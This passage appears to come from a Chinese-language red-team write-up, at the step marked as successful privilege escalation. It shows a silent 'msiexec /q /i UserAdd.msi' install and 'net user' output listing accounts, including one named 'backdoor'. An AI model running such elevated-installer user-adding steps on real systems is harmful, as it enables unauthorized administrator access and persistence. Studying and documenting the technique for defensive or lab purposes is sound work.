 6. 提权成功
C:\Users\Administrator\Desktop>msiexec /q /i UserAdd.msi
C:\Users\Administrator\Desktop>net user
\\OWA2010SP3 的用户帐户
-------------------------------------------------------------------------------
0day Administrator alan
antivirus backdoor backup
boss dev ftpuser
Guest hr itadmin
jack jerry klion
klionsec krbtgt lowser
mary RedTeamBox Redteamer
secretary SM_32dfa537f3d34e8db SM_a53ca95cbbc2400a8
SM_b9293dd4eb974c39a SM_cabbcb1fa25c4786a sqladmin
sqlsvr tadmin test
webadmin websvr
命令成功完成。